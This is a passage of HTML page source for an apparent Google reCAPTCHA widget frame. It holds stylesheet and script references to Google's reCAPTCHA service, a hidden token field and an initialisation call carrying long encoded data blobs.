  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OtkpNiqWwrQnusFJUFfDDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OtkpNiqWwrQnusFJUFfDDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OtkpNiqWwrQnusFJUFfDDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Dn1Gw63Cr1NyVsK/QMOtfcKwN8KwYWLCuBTDjMOkJ8KUKgDCv2zDlcK4P8Ohw7dzX8KcXcKfw6PCpMOwwpore8OAwpvDoz3CksOvwrfDicOmCnApPT/[base64]/H8OOwoLDhcO7w60YwoVSw7s9LjnChMKkJcKOGcOnQnDDu0nDuMKfw4PDsUIfwrVfw4vDqcOdwpJmwqHCmsKoRcKlbMKxIcKLfXPDgVNawpjDrWtAVzTCtcOTWH9TAsOrMMKiw5FFXXvDqMK8O8OXVTfDkVXCtcK5w4LCtG1/[base64]/wpjCv0lewrPDjcOKMMOGSMOTDcOGE8OGw69JwpfCucO4w5/CrcOmw5/DncOlS8Kdw5Qtw51wBsKdw44FwpzDhj4rX1o4w5RDwqpLJhl5fMOCwobCg8Kaw7TCmSDDuQIkJMO/Q8OCQMOXw4nCmMOTaAfDo2NfESvDs8OjG8OuL0QVaMO/PmzDi8OQPMKUwqbCosOdD8KYw6LDnWTDkibCvlXCuMOdw6nDrMKgM04oHXt2CQzClMO5w7vCsMKEwoDDj8OLTsKTFyliJVkqwpwdecObIhDDl8KBwokjw7vChFAUwrXCt8K/wrDCmjvDn8OAw63DscO9woNkwpdsD8K7wo7DmMKdF8O/OMO7wo/[base64]/FBnCicOow7NtwqULwoXDnMOswpjDl1Yqw4MQwpkgI8KPWMOtTRghCcKLwrzCoAh/UkzCucOUTR1VHcKwaTIMwrN9eX/[base64]/[base64]/AEfCnsK4w5XClloBw7TClDfDsQfDn8KJw70uBUQCdMKTw43Dt8KfYsOBw7R2wp8jw6h7GsKXwptvw70awq16KMOgPB5de8KFw4Uzwo7DjcOSwpQ/w6DDsiLDlD7Cq8OLL19vLcO2R8KMEHMRw7RtwoV5w4ARwpsKwpjCmQHDqsOsBMKpw75Ow6/[base64]/w5nCtMOPAcOqPmPDrsKETsKcwr/Dv8KWL8Krw5PCs8Ouwqk5w5oULsO9w4cuwr0kFmByVlpfLsK4ZEfDmsK/SsOsb8K8w5IIw6pRdwItUMOWwo3DlgEGJ8KYw6PCqsOCwrjCmTIzwrLCvnVDwrgEw71Ww6jCvcO6wrEjfMKvPVY2ZxfCg31Tw6ZyHXVNw6nCucKLw7/CnHMBw5PDgMOpKQzCs8ODw5HDgsOKwoLCsXXDnMKWYsOsFMK9w4rCisKiw4DCtcKHw5LCksK3wqNLfCUMwo7DsGTCnjtFQ8OVZcKzwrjCj8Ocw4Ucw4PCmcKPw7szUTFJVQBqwpN1w6zDicOFbsKqHhPCjMOWwp/DgsKYf8OZccOtR8KOIcKyOwPCujfDuBbDiGPDgcOSOTfClUjDkcKVwpIqwpLDu1BDwpHDkcOxX8KpWFphXFsFw7xFdMOewqHDqmIAcsKNwrhww5IcJS/[base64]/w40aTsKBXAh/[base64]/CtS55FMKbLFp8ClEbwrx5UcOew4MMUsKOTRcBTnDDjCDCs8KkayXCiBYDE8OtMD7DicO+dnPDlcOqEsOyLhUwwrbDjcOyYAHDpMONaWXDtWU9w4xTw7kwwpwiwr1wwpcHbS/DjWPDhsKQNzclYxbCosK+w6oTF3fDrsOALi3DqmvDscK3cMKlO8KAW8OlwrZFw7jCoUTCjE/DhRwFw5zCk8KWawVyw6V4XMOnasKIwqFpRMO/ZHJ1fzdIwqQgDRzCkirCsMOwf07DpMOmwrvDh8KKMhAGwqDCosO5w53CrmrClwUWPBVtOcKZDMO5KsK7c8K8wocZwoPCkMOuDsK7ex/CjhQNwqxpc8K0wprDpMK+wo42wpVIH2rCr0PCgz3Dq3bCngNqwqgiKwIfMFBNw5YfeMKNwovDqlzDpcOND3jCmnLCpAjCvnVXbVolQDlzw718CsKOaMOlw4B7a1/[base64]/UcKOdxHChXbCosKMwrsiMFo8wrthw5h3OsKjHcOuw7I5Wil/Ux/[base64]/Cp8Osw60twq9GPlHDucO6IiwQwpPCtzbCm3bDuX8sOARXwpPDmFkvLH7CiG3DgMOeexJ8w7EkFAQha8KbdsOKBnPCqFLDo8Oww4oBwohJdkcqw6U/w6zDpz7CsnkXAsOLPFolwrRmW8KvI8OJw6nChjVvwpVtw7/ChETCtF3DqcOEFWbDkgHChWZXw6gDWiHCiMK/[base64]/Dvj9wWncBw6tdwrVLccOjNHbChAzDrMO5wpnDsylgw5LDvMKmw6XCksOZXMO/eijCv8OQwprCusOOw4cXwqHCpSQRRkhzw5LDqMK/[base64]/CmjQGYlknw5zCm8OOwqnCjVpUDkrDlD3DrcKmG8OHPVN/w4rCtsKNLcK2wrt8w7YywrfCvhHCtks/[base64]/CvcKhfQ49w6gOa8KDdCzDp8O4LMKVPxBxw7bDmi7DssKjQz0YHMOLwqPDvycVwpDDlMO/w4Vww4zCpxpZPcOtV8OhNjLDjMKKeU1fwqU2U8OyHWvDm2Bowpc4wqhzwq1mQkbCnhnCj33DjR7Dgi/DvcOIFmNXKScwwo/CrHpww5zCgsOfw6IxwonDvcKlXEkAw6BIwoFIWMKlN37DjmnDtcK8IHNUGkbDhMKbIxHCsF9Aw5ovwrVGLRdrYzjCgMKMIyXCmcKbFMKtc8Onw7VIZ8K8DEMVw7DDh0jDvDo8w5QXUyZIw7Zjwp/Dkk7DlzMLJ0tyw7PDlMKNw699wq85NMO4w6cgwpXCo8ORw7TDgA/DqsOsw6rDtGYxaR3Co8OswqRaWMOawr8ew5fClXd8w4kOEHVLasOtwo15wrbDocKQw5poW8KfB8O2KsKhLFQcw74Vw6rDj8Ojw4/CrmjCnG5ePn44w4zCvB83w50IBcOewrJgEsOFNwZcX14zWcKIwqTCjREUJcKUwqliRcOJCsKcwqXDtUAHw5nCnsKCwqFFw7MHBsOiwoHCvyvCjcKNwpXCjsOzR8K6eh/[base64]/DmUzDpDgiwrfCt33CgFNVCcK4C8K1wrLCpiXDujfCnsKKwpsVw5hJGMOzwoErw59/OcK2wowdU8OwRHY+BMO4AcK4TCZ3woY1wqDCrsKxwokhwofDuT3CtAURdzzCgGLDu8KkwrQhwp7DjmjCtipiwpzCpMKjw4vCtA4jwp/DmXjCn8KfUsKzwrPDocK9wq/DoGI4wodFwrHCpcOpB8Kkw6vCrnoUIxZuE8K8w74RXANzwo5XbcOIw5/CnMO4RADDm8ObBcOJWcOAQW5wwo7CsMKTSXbClsOSHULCnMKlRMKswo0+RDvCm8K7wqrCjcOBVMKfw7wHwpRXIBI2F19NwqLCi8OEWnphB8Opw5zCssOywqFpwqXDp1opHcKSw4VJAzHCnsKUw73DoVvDuSvDg8Krwr13fRozw6Vcw6PDmcKaw71KwonDoiE/wprCvcOoJHFbwrhFw4Zaw7IHwosPEMKyw6BeVDMyB0XDqhUJJ1oswozCghxjLnbCnCXDn8O/KsOQY27CtWV3acKJwrDCpDEVw4XCtSHCtsKwDcK+MFwkWcKXw6o0w7IBSsObXMO1YzvDsMKeQVUnwoTCknFSKsKGw4/ChMOQwpDCtMKqw7MIw4UTwrB0w7xqw5fCr2NuwrVVOQbCscO+a8O2wpFNw4rDtyVhw6BBw6HDq0DDmBLCvsKuwpdwC8OjN8KxH1LCqcKUXcKGw75uw6XCrhB1wpMmCn/DjDBaw4JOEAZcYWfDrcK1wrzDicOXfjB/wr3CtAkZccO3AD9xw61WwrPCtW7CuljDr2zCsMOZw5EVw6t/[base64]/w5dBwoxKwq9AdMO0KXcldjozw7YBBDTDkMOab8Omwr/DgMKbwolLFw/DlF7CpXd1YwfDg8OcNcKgwocNVcK8GcKPQ8KUwrMZUwMVRkDCvcKDw55pwp7CscKTw58cwq9wwplOAMKawpA2U8KfwpMjWGjCrjtOdR7CjXfCtls8w7/Cnz3DiMK0w7DDgQgQTsO3XU8VLcOzccOEw5TDvMO7w5YGw5jCmMOTXGbDmkBlwoPDlnN3IsKOwpNEw7rCliLCjXh6cyEgw47DhsOBw5Fewrg9wojDmcK2FHfCssK9wqAgwqooEMOUayfCnsOCwpLDscO7wqPDu2Iqw7fDpDYnwpg1RQbDpcOBdSBOcjw/HcOsS8OyTm5vKMOsw7HDuWguwogsH2/DrWpYwqTCgV/DnsOCBy56w6vCv1hOwp3CgiNZf1fDmw/CnjzCmsOPwqrDocO1c3LDqAXDjsOaKWVIw5nCrEJbwo0QY8KUEcOsTDFqwqEbIcKrDElAwqx7woLCnsKtIMK/ICLCkRbDilfDoWjCgsKRwq/[base64]/cMORw7Ysw7EDZi/DsmTDqcOKNDXClsObwrDCqg3DpS9QTW0jGFbCrjDCmcKIazsew6/DmsO/cREyFcKdDkFSw5MwwpNqZsOuw6LCvgN2wrICK0HDjQ3DjMORw7IrOsOlc8O1w5A5TDLCo8Ktw57Dn8OMw4XCmcKdIg/Ci8KNRsKwwpYAJVJHO1PDksKyw4bDl8Kjwr7DvywhKngKXQzCq8OOacOjV8Klw7jDrcOzwoN0XMO3Q8Kjw4zDosOrwoDCjCQPDMKtFQlHH8Kww7ZFYsKTTsKxw6/CmMKWchddHlPDpsOrW8KYK0o2TWPDmsOwN35WJW0nwqJxw6soNMOLwolgw7XCsnoiMj/CkcKLw6Qxw6Q9Jwsqw67DrcKLD8KLVSfCi8O2w5fCmsK0w7vDrcKawpzCiQ7Dt8Kuwp0twoLCiMOjCXzCiz5Ta8O9wpPDsMObwqcjw4BjVsOww7RJRcOnRcO7wpbDjTYOwrvDjsOcS8KBwqRqCW0iwpdtw4TCs8Oewo3CgDzCk8OSVRzDhcOMwo/[base64]/[base64]/CrMOvAk3DvcKcYjHCtsO+SS3Du8OBX0TDglYkMMKiTMOGwp/ClsOewrfCm0/Dv8KpwpNSfcOZw5ZywqXCslPCrH/[base64]/wq5TQD4pfxRCcX/CrBEeUMOSw6rCu1A4H1TCrgkZR8Kow7XDjcK7dsKWw6N9w7MRwqrChwE9w4laOxlIeA9tG8OaJ8OpwqhCwofDqsKMwqdWLcKdwqFbEsOdwpM3EXoMwq15w6zCrcO9J8OPwrDDosOhw6/Cs8O2d20BOwLCgRxUL8OvwrbDqCjDqQ7CjxHCucOiw7gsMTDCvVHDmMOxO8O3wplhwrMHw5fCoMOZw5s3UCLChTxEcjgRwqjDlcO9KsOowovCsQ55wrdNPwbDjsOedMO/LsK0SsKsw7rClEVWw6bDosKawp1Qw5zChXbCtcKXasOewrtzwqbChnDCkE9bWgvCrcKIw5pWVU/CpzjDgMKffkvDnjcQIxLDjy7Dl8Ohw4EmZB0bCsORw6nCtmt6wo7DkMO+w5Iwwr5+w4Mgwq8yOMKlwqvCjMKdw485CwZPfsKNekDCs8KlK8KVw6ltw4Yzw4gNXBAZwqjDssKQw77Ds00pw5tgwqkhw6czw4/DqEHCvQLCrcKJT1XCp8OAZWrCoMKCNy/Dj8OrbC5SSi9UwqrDpE4UwpYNwrQ1w5QlwqNvSRXDk0RQEMOCwrnCn8OPeMK/VRDDsgBtw7gjwrfCh8O2YxoDw5zDmMK6PGzDnMK6w4nCuXHDqcKywpEXaMKXw4hEZhTDtMKLw4XDjz7CjjTDosOGBiXCtcOeXEjDrcK+w4kZwpjCgClrwpPCtkTDjmvDmMOLw4/Cl2w/w77DhMKewq3DrCzCvcKlw6vDncOXasKUAAwMRcO4R1NDAV05w5lJw4LDrj/CvHzDncOeSznDvQjCusOVCsOnwrDCjsOvw6Mqw43DqHDChDkwVEUVw6LDrDzDhMOtw4vCnsOXbsO8w5MRJ0JuwposEGdKFWh9OMKpGiLDu8KQcC8Dwogxw4bDpMKLX8KeNT3ClRsVw6gFDkvCsloFUMKJwq/DnjjDiUB/[base64]/[base64]/CiXfDtU3ClcOhE8ObwqTCsHzCuMKfJ8Kow7oQEDY9ZMOjw4FTNlXDlcOPDsOaw6zDtWg/fnzCtx8FwpNDw77Dgy7ChSY/wovDjMKkw6okw63CmkI2fMOQSWgxwqBTQ8KTRSPCo8KoYyjDuFxhwohkXsK+CcOqw5k9bcKBVSDDiFpIw6UCwo5zWgpnfsKcNsK5wrlOZMKEbcO4dnd2wrHDmg3CkMK0wohRd34gbx8Bw5HDk8O3wpfChcOkSHrDnm5he8KLw4IXTcO/[base64]/Do8KFwqnDkF/[base64]/KcKLw4jDghwZEMK1wrE8cEdKf8OTwotnPStFwq4MwqdrwoXDgsKpw4BMw7Bbw7LCijtbdsKXw6bCjcKpw6TDkAbCtcKsL0YJwoQicMKgw4pXCHvCvE7Cp3gbwrzCuwTDpFbCgcKqUsOYwqN9wq3CjhPCnEfDq8KaCAXDisOJbcKzw6/DhVdtCn3CgsKNZFLCjXt4w7rCpsKoDnrDs8Oow58WwrgqYcKeIsKCUU3CqkrDkiUnw5N+SFfCrsOKw7PCm8ODwqPCpsKGw4t2wo5YwrbDpcK+wrnDn8KswoYSw7HCiDXDn2hhw4/Du8KOw6nDocOfwrfDhcO3KzbCiMK6Q0YgEMKGF8O5DSfCrMKmw41hw7TDpsKUwrPDlE4BbcKOHMKmwrHCrsKgADPClTVlw4LDtMKXwpHDh8KWwqkjw4YGwqfDmMOTw6rDlsKcH8KlXWPDqMKZEsKKb0vDg8K4LV7CjcOcXGvCnsKzPsOoc8O/[base64]/w4F/[base64]/DosOlNTZ1GyPDisKpw7jDv8KoRcOpF8OTw7PCih/DlMKCHmXCiMKjDcOdw77DksOPZCPCh2/[base64]/Dqwtjw4VTwqHCvxpqR8OgwojDq8O5DcKWwqrDlcKlLMOZwrzChglxR2skdg/Cp8Kxw4tJK8OmLRxMwqjDkyDDoFTDl3MHdMKJw7dAbcKIw59uw7XDsMOiH1rDjcKaT3vChGfCqMOBKcKRwpHCkEInw5PCo8Oow5fDmcKFwrzChFgNGMO+JAl+w7HCuMKcwpDDrcOJwrTDucKJwp0ew6dnFsOvw77CqEYpQ3knw5MQL8KbwrjCrsKUw7dtwp/CtcOKK8Okw5PCscOUc0XCmcKAwoMEwo0Fw4ALJ0MawrQwGE8ze8KdQS/DhmINP38jw5DDicOsc8OFfsKLw7sOw6A7wrHCscK3w67Cr8KgKVPDqXbCowN0VSrCucOpwoUxZzN0w6/DmVJDwqTDkMKpCMKDw7UOwoVaw6ENwpkKw4bDmknCmQ7DiQ3CsBfCkUhcF8O4I8KjWkTDqCnDsAc5D8KOwo3CssKqw7kxcsOvWMO8wrfCq8OpLm3DkcKaw6c5w4NVwoPCucOqcRDClsKdDMOQw67CtsKWwqomwpcQJyXDtMK0eg/ChjnDq2YxdQJQUMOMwq/CiHdSEH/[base64]/[base64]/[base64]/CpMOYwqHCjHHDgsOrw4wwIcOOHV1YLiIkw5HDqGzCicOjVMOswoMGw59kw4lnVmTCn3p/[base64]/[base64]/[base64]/Dg11NQsKJCsOdw6bDtMKVGMKSwq7CmXjCnMOWVXQKf0oielbChmDDusKFBMKNP8OWE37DsXp1ZBohRcODw4pvwq/DqwwwW01BE8O1wphveWF4EiRIw5d2wqgzcyBaDcO2w5pSwrhsaVBKMXxdBxvCtcOwEXEKwrHCrMKMMsKADFHCmwfCsUsaYirDncKoXsK5UcOYwqLDs0HDvBhlwofDjirCo8Oiwow6TMKFw7ZNwqRqwpLDisOgw7XDq8KmO8K/[base64]/DlBjCqFPDvsKewp7ChMKHwodwT8KrwpbDrQNfMjfCpnsKw7sUw5YDwrzCiQ3CqcOZw6XCoQ5VwqPDusOuAXDDiMO+w5ZJw6nCmW5mw71Rwr45w65Hw5fDiMOaesOIwoRpwqpjGsOpMcOUc3bConzDpsOgLMK1c8K/[base64]/wro7w4/DksOrw6vDkBd8VzNrSzcXDjDDn8KOw6bCmMOaUQYAJBjCiMK/BGRMw6NZZ0NGw6ECQDBLDcOdw5nCrzcfXcOETcOVX8KWw5BRw63DgBlYwprDrMOeS8OTB8K3DcOSwpUAYxPCmUHCrsOhRsKEI1jCgUQHCD9dwrIVw67CksKTw7plV8O6wq5lw7nChgYWwo/DtgjDqcKMRChtwpxSU2hIw7TCsEXDksKhKcKNSSIpYcOJwrLCogXCj8KqS8KRwozCnHLDv0oMIsKrCkLCosKCwqISwoLDjG7DoFFXw6VfUzHCjsK/NsO6w4XDqhJOXg1DWcKwXsK/[base64]/Dr3HDkMKOwonDqMO3w5kxRj/[base64]/[base64]/wq7DtwPCkXfCvcOdw6xBFkJtwqTDlcKeVcOmWCAmwrESJhgIT8OySTI1fsO5AsOJw4/DjsKBfGfCiMKrWBZBX2Ncw4TCjjjDg3TDq1hhS8KDWg/CsVl4B8KIBsOSOcOIw6vDncONMEpcw7/[base64]/[base64]/DpS4HwovCklHCr8Ozw5jDvhpyF8KIecKSwqxZRsKKw6w5QMKQwprCmjp/dQYcCFLDrhVmwoouOV8QUUcCw5Anwp/CuRFyGcOEN0TDqSzDj1nDscK2MsKaw4pcBg06woVIfn0DFcOkSWZ2wprDt38+wpc2ZcOUKC0pJ8O1w5fDtMKZwpzDoMObRcO8wrAkUMK7wo/DucO3wozDomUXRTjDgkIvwrPCuE/DjhQLwrYuHMOhwp7ClMOiw5LCkcKDKUHCnToVw47CrsO5J8OywqoYwrDDnh7DoQ/[base64]/[base64]/DkcOJPV8yw5kxJkrCs8OUw4PDqMOUK1tlw4kNw6zDrlB7w4I2fmTCijlmw5zDuE7DnATDrMKVQTzDtcOEwqfDjMOBw6soXnEOw68CSsOjS8OFIW7Cu8KhwrXCisK+JsOUwpcML8Ojw5LCj8Kaw7RWC8KqQ8K/[base64]/CsF8AwqI6w4TCozbCiR/DosO7w5ItwoXCpXPCrsK3w7fCoAzDvcOKRcOEw4ckdVLClcO2EAQVw6ZFw5TCvsK1w7zCoMOGNMOhwrlmPQzDiMO9CsK9Z8O8XsONwo3CoXTCssKrw6HCr1dHaxVYw7pOTQLDlsKrFSoxG39jw6Faw7PDjcKmLC/CvcOFHHvCucOTw47CgHjCj8K3d8Kca8K2wqdqwqcrw47CqyfCpC/CmMKtw7d/VjF3M8OVwonDnkfDmMKdAi7ComgxwpvCncOAwoYCwpnDssOMwrjDvQHDlnoYC2HCkigaDsKQS8Oew74XdsKFSMO1BB4lw6vCncO5aAvCg8K8wpMiTVPDu8OrwoRbwoUoI8O/EsKIHC7Cs1duHcKlw6vDrldGDcOtEMOzwrMQGcOHw6MqMklSwrMgQjvClcOkw6UcOSbDuixsCk7CujsBK8O0wrXCkzRkw4vDuMKHw7YkKMKowr/DpsOkDcKpw5rDqzrDlyAgccKVw6l/[base64]/[base64]/FMO8woBDwozCt8Oiw6kswrPCqksLGsOpw7wWK30MTGk3bmx2cMOTw5tGXzjCvlrCvy9jAEfDhcKhw6JBFitfwpUFVR5fBCNGw48hw74JwpEXwpvCvCTDiU/CvSXCpjzCrxJjCTtFd2LCvil9AMOtwprDq2XCtcK6fsOtIcOAw4jDs8KaNcKSw6RDwq3DsSzCmsKuXDgGF25mw6VwG15Nw5obw6ZvGsKKTsOkwoFrTUrDkwrCrm/DvMOtwpVxJTUYworDkcKlacOdJ8Kcw5DCmsKbawwLGS3CoibCscK+XMKdYcKuDBfCv8KCTsO5eMK+B8ODw4HCljjDvXQddMOewofChgLDpAsJwrHDhMOBw43CtcKmAmzCnMOQwo44w5vDs8O/w6vDrmfDusOBwrzDqj7CoMKsw7XDkyPDmMK5QDjChsKtwrfDhFXDnQXDtSk3w7ldTcOydMORw7TDmz/Cj8K0w5JKYsOnwrfCncKcEERuwpTCjnvCk8KowqJ8wrsyF8KgAcO5KsOQZyY7wopaBMKFwrbDlUDCngJMwqDDs8KAP8KqwrwPRcKxJSdMwoQuwoYSaMObPcKffsOEeV9/wpfCnMOiPFUKbVJPB1x3Q1PDpyAoDcObVsOVwqfDjsKZbAdcXcO7ABQhe8OJw7bDqyYUwpBuYjLCnn9oelnDqcOVwoPDgMKIHC3CgnsBNjLCiiLDo8OYPEvCnUY6wqHCsMKKw6fDiALDmhUFw4TCrsOywoE6w7jCgcO6ecKaBcKHw5jCv8OsFy4TDl/CjcOyNsOswoYvAcKuYmPDvsO7QsKMCRPDrWnCmsO0w4bCtFbDiMKwP8O0w5TCiRwtVAHCrwl1wrPDnMOdOMKdS8KrQ8KrwqTDuibCq8OWwrXDrMKoHXJMw7fCr8O0wqXCuhAmasOUw4/ChkpswqLDpMObw4bCo8ODw7XDuMOtHMKYwpPChG/Ct0TDhEAlw69/wrDCq3g1wpHDp8Knw43Dk0hFHQ8nGcKuV8One8KXEcONTk5Uw5dMw74Qw4NBE2PDvSoKBcKBE8OMw5sdwqnDlsKSO3/Cg05/w5U7wqvDhUxWw5M8w6gLLRrCjwdTfWRJw5fDm8OiEsKGGWzDnsOwwrB2w4LDvcOmIcK4wop8w7Q5N2wOwqIMFk7CgW3CvB3DpFnDhhvDl2dKw7vCrD/DmcOTw7zCmT7DqcOTdQNVwpNyw486wrTDpMOwcQ5Jwpo7wqB1a8KOdcOyRcOBc0VHcMOqHhvDlMO7XcKHNj13wovDpMObw5zDuMKEPl8dw748DwHDsm7DtsOIE8KYwoXDtxXCjsOkw4V7w5MXwocMwpxlw7XCgCQnw40YSxJ/woTDj8KKw73CncKHwr/DnsKYw7QdQ2oMS8KTwrU9cEh4OhJGc3bDl8Kxw48xFsKow50dTMKFRWTCpQXCscKJw6DDulUtw57DoAl6BsK/w6/DpWchM8OlclPDtMKzw73CtMKbMcO1JsOZwr/Ck0HDiTZjAgPDocK+FcKNwo7CqFbDgcOnw7Zfw6PCiE3CoRHDoMOxacOCwpU2YcOUw5/DjMOOw6xvwoPDj1PCnjxCWztpNXosYMOFbkzCjCXDm8O/wqbDhsOlw5Qjw7LCuB9rwqMBwpXDgcKdSjg4BcO/TMOfQ8KMwobDlsODwrvCsnzDiVNNG8OqF8KOW8KEIMOAw4HDgGs3wrfCiVN4wo84wrJaw5HDg8Oiwp/DoFfCoGvDoMOBOR3DoQ3CvcO1DFB2w7dkw7XDscO9wp9DOhPCuMOcFGckEU8RBMOdwpZYwolMLzpaw4ZQwqPCsMOTwp/DqsKMwq1AScKlw4t5w4XCvcOCw6xVYcO1Wg7DjMOUwpVlMMKfw7TCqMOxX8K7w4hbw5hSw55vwrfDncKjw4E7w4bCoGfDiGADw47Dp2XCmQ9+XCzCvlfDs8O4w67CsXvDk8Klw6zCn3/[base64]/CmWkuwoHCkycwGjTDu8KUw416w40vGxrCiihhwrXCvnQdSHnDvsO4w73ChSpPQMOZw50Zw4bCisK4wqLDu8OcH8KnwrkbesORUsKEMsO6PWgLwqjClcK/O8KOeQRYVsO+AGvCk8OEw4ktejHDj1vCvyjCvMOtw7nDlBzDuAbCssOVwrkBwqlYwqcVwqHCvcKvwofDpDwfw5oNeH/DpcOywp9mW1NaYSFAF1HCocK2DgxFGllGZsOAbcKOL8KoKiLCgsOAaCzCl8KfeMKVw5zDhUVsBxxEwoMKScOmwqnCvjBlU8K/[base64]/CC/[base64]/DuXdawpp4TwvDtjFBwqsSAB7Cq3LCtMKsER/DnArCoXbDqcOYbnACA0IDwoZywpUdwpV1QTd9w4bCssOrw7LDmD4MwrUawpDDkMOew4EGw7/[base64]/CiMKYHcK1WsO7w7drLSwawqgZw7rCtmU1wq7Dj8OjK8OwJcKZMsOXQgDDhnFgeS/DgMKmwqA3OcOHw6PCtcKadmvCvx7DpcO8FcK9woQDwr7ClsO9worCg8KhP8KPwrTCpDA0DcOhwq/Cv8OINFLDk1J5GsO8ImBEw5PDlMOCc2/[base64]/DjjjCqsOaPMKOw7/Dr2/[base64]/CuhPCjsOpwoZRw7hCcsKOwrBidiYtXMKVCkxRHsKEwoxow7fCgivDvy/DnG/Do8KawojCrEbCqsKjwqjDsH/DsMK0w7jCqSFqw6UMwr5bw4lPJSspQcOVw549wr3ClMOCwrXDhcOzQxrDl8KdXj0OQ8KPU8OSccKAw7lRTcKDwq8KUhfCosKMw7HCkXddw5fDngjDnV/CuBQxe0kpwpzDq2fCksKkAMOAwogSU8KvO8OJwrXCpmdbV0JgDMKcw6MlwrQ+wqtNw7LDhEHCpMOvw6APw7HCkFwKw7oabcOTGEbCucK1w5DDhhDDgMKywqfCuiF4woBlw40Iwrt0w6UJBcO2OW3Cr27CtcOMOF/Ct8KwwpfCrsOQNy1XwqnDgQAWGRTDq2HDhXgbwp1lwqbDocOqHRVnw4MQbMK4Qw3DonhbV8KWwq/Di3XCosK7wpEOQgnCsn5oMXfDoGYDw6jCoUVMw4vChcKPS0XCm8OOw5/CqjdxOT4hw49faEfCsUhpwpLDtcK2wqDDtjjCksOWRUrCnX7CoXdcSR4UwqlVWcONFsOBw7rCgCnCgmXDnwEhKHQyw6YCLcOyw7pxw5V/[base64]/RhR4wpLDqBM0wpDCvkbCnH0fwrnCvcOww6LDvD/Dh8K1Lm8mSMKbw6rDugJIwr3Co8OywrXDnsKgTQnClm5oOwV5KQfDmHHChG/DsVkkwrIWw6jDu8Ord0YmwpbDvMObw6Edb3zDq8KCfcOQZsOiGcKIwrF6OUM8wo1rw6PDnnLDgcKHeMOUw73DtcKLwo/DjA5zNmlww5AHKMKdw7gPKAzDkyDCgsOVw7TDrsK/[base64]/fsKKeSXDqcKowogEwpnCgEfDrn3CgsKTw4lUw6tVTcKcwoXCjcOKD8K+X8OGwonDjEguw7tUXzVawqgvwr43w6gAWAJBwq3CuBxPcMKswqMew4HDsy/DrCJ5VSDDiUXCn8KIwpxxwqfDg0vDrcOaw7rCl8OpdwxgwoLCkcKkT8ONw4/DtxHCpUPDicOOw4XDncOOPmTCsjzCg3nDrsO/B8KELBlAQQJKwqzCoxccw7nDtsKCPsOfw4zDqGFaw4pvKcKBwrIIHQhuCnHCo2bDix4xbMK/wrV8VcOpw502cgzDjjElw5XCucKACMOcCMKRb8O0w4XCn8Krw40TwoURe8OZTmDDvRdSw7fDqwDDvC4Fwp9aOsOdw4xAwqHDgMK5wqhVcUUOw7vClcKdSDbCp8OUHMKfw51hwoE+NsKZE8OrOMOzw6kKYsK1Fx/CoSAyQFl4w6rDrTpewobDmcKnMMKDd8O3w7bDp8KjMGLCiMOYA2Vqw77CssOobcOZIm7Ck8KWXzDCusK+woNjwpNzwoTDmcKrfFNuNsOMf17CoHFgXsK9PkrDsMK4w6ZyOBbCgH/DqVrCoSjCqRI2w6kHwpbCvVXDvilJNMO2RQwbwrnCpMKUOH7CiBLCmsKPw5xYwr9Mw5YqGBvDhGTCjsKBw59Twpc9YEMmw5NBJcOKZcOMTMOkwoR/w5zDpA8ww4nDm8KuYDDCsMKtwr5KwrrCjcKnIcO8X1fCjAzDsBjDrFzCmR/Dj3BnwpJmwq3DusOrw7suw7YyJ8OjVAZMw4/[base64]/EMOfwrTCpsKgw7I8U8KjCcOybcK2wqIfQMO2Bx1kOMKFNR7Dq8Otw7JRPcOvPDrDu8K3woXDocKvwrNkcGB9BxohwrjCpnEXw4cbQzvDuHjDpsKlaMKDw7HDlSgdUhnCjmLDjEbDrMOKScOrw7rDpg7Cli7DosOMd18ncsOtJsK/SGQ4EBZWwqnCoVpFw5rCocKwwoUXw7bCvcORw7UQDFocLsOAw4XDrxM7B8O0XBQMIBsFw64qf8ORwo7DkENZH0swLcOGwr9Two5Ywr3Dg8OKw5QIF8OCSMOcRgrDscKVwoFkQcKycg54ZcOGIHHDqCMxw7QFIsKtHMO3wowQSmwWQMK2JlPCjR8+BDfCqn/CtiVHb8K+w4vCv8KuZnx4woo4w6YWw65QHTEWwq4Qwo3Cvz/Cn8KePU4tEsOCJmYzwo0iXU4gC3kQagslG8K4UsOtZMO/LDzClRPDhmRDwpsuVQIpwrHDk8OVw53Di8K7JHbDrShJwrBjw5tzXcKcZn7DsVM1XcO2AsKWwq3Dl8Kub1pWEcOML2lew5HCnVgyCltXZX5TaEp0VcK6acOMwoIwN8KKJsOSAsOpLsOZCsOfFMK4L8KZw4BSwoY/asOQw4BlZTIcPHpLIsOfSTRISXs3woHDscOPwpRmw4R+w40hwpF6PQ5zU1vDlsKFw4AmRnjDsMOjXsKGw47CjMOpEMKiUTPDqmvCjHonw77CkMO1TAnCs8KDOcKQw511w57DqDpLwpJucz45wprCtD/CrsOLNcOww7fDscO3w4bCtAfDj8KyRsOQwoFqwqPCkcKRwo3CuMKnbsKiRkJzT8OqEinDryXDpMKkMsKNwqXDv8OKACwvwqnDhcOSwpEgw7vCkRjDlMOVw4bDsMOSw5HChMOew5oSOXhcIC/CqnY0w4oFwpULTlQHJ1HDnMOEw4vCukXCtsKyFzzCgxTCjcKBLcKuJWPCk8KDLMKdwqJGCmR8BsKdw7d8w5/[base64]